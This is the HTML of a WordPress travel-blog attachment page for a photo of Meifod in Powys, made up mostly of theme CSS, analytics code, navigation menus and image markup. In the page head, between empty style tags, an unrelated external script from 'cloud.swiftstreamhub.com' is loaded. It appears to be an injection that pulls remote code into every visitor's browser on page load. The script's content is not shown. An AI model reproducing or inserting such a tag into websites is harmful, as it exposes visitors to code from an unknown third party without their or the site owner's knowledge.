	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1aa4ce;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1aa4ce;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1aa4ce !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1aa4ce;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e1e1e;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Sue Ellen Francisco";
	font-size:19px;
	line-height:71px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Sue Ellen Francisco";
	font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Sue Ellen Francisco";
	font-style:normal;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 71px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 71px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 71px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 71px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 71px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 71px;
        }
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79743388-1" type="645e69851d1f1ffd2e2a6d02-text/javascript"></script>
<script type="645e69851d1f1ffd2e2a6d02-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79743388-1');
</script>		<style type="text/css" id="wp-custom-css">
			.gdprmodal-open .gdprmodal{
	z-index:9999!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1aa4ce;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1aa4ce;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1aa4ce;
                }
                .tdm-btn-style1 {
					background-color: #1aa4ce;
				}
				.tdm-btn-style2:before {
				    border-color: #1aa4ce;
				}
				.tdm-btn-style2 {
				    color: #1aa4ce;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1aa4ce;
                    -moz-box-shadow: 0 2px 16px #1aa4ce;
                    box-shadow: 0 2px 16px #1aa4ce;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1aa4ce;
                    -moz-box-shadow: 0 4px 26px #1aa4ce;
                    box-shadow: 0 4px 26px #1aa4ce;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="645e69851d1f1ffd2e2a6d02-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1266 attachmentid-1266 attachment-jpeg wp-theme-Newspaper wp-child-theme-LetsTravelMore td-standard-pack meifod-in-powys global-block-template-1 td-travel single_template_13 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-7641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li id="menu-item-17297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li id="menu-item-17459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li id="menu-item-17616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lets-travel-more.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://lets-travel-more.com/">
				<img width="1200" height="250" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img width="1200" height="250" src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More"/></noscript>
				<span class="td-visual-hidden">Lets Travel More</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lets-travel-more.com/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20250'%3E%3C/svg%3E" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png"/><noscript><img src="https://lets-travel-more.com/wp-content/uploads/2019/04/lets-travel-more-logonew.png" alt="Lets Travel More" title="Lets Travel More" width="1200" height="250"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-127"><a href="https://lets-travel-more.com">Start Here</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-136"><a href="https://lets-travel-more.com/category/top-10/">Top 10</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://lets-travel-more.com/category/must-see/">Must See</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-128"><a href="https://lets-travel-more.com/category/best-of-the-best/">Best of the Best</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://lets-travel-more.com/category/destinations/">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://lets-travel-more.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-131"><a href="https://lets-travel-more.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-132"><a href="https://lets-travel-more.com/category/destinations/asia/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-130"><a href="https://lets-travel-more.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://lets-travel-more.com/category/destinations/australia/">Australia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-7641"><a href="https://lets-travel-more.com/category/tips/">Tips</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17298"><a href="https://lets-travel-more.com/car-rental/">Car Rental</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17297"><a href="https://lets-travel-more.com/hotels/">Hotels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17459"><a href="https://lets-travel-more.com/airport-parking/">Airport Parking</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17616"><a href="https://lets-travel-more.com/packages/">Packages</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2100"><a href="https://lets-travel-more.com/cookie-policy/">Cookie Policy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2101"><a href="https://lets-travel-more.com/privacy-policy/">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2102"><a href="https://lets-travel-more.com/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2103"><a href="https://lets-travel-more.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lets-travel-more.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>meifod-in-powys</span>
                                </h1>            <a href="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" title="meifod-in-powys" rel="attachment"><img width="800" height="533" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" /><noscript><img width="800" height="533" class="td-attachment-page-image" src="https://lets-travel-more.com/wp-content/uploads/2016/11/Meifod-in-Powys.jpg" alt="" /></noscript></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://lets-travel-more.com/10-beautiful-villages-wales/conwy-in-gwynedd/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="conwy-in-gwynedd" decoding="async" data-lazy-src="https://lets-travel-more.com/wp-content/uploads/2016/11/Conwy-in-Gwynedd-150x150.jpg" /><noscript><img width="150" height="150" src="https://lets-travel-more.com/wp-content/uploads/2016/11/Conwy-in-Gwynedd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="conwy-in-gwynedd" decoding="async" /></noscript></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
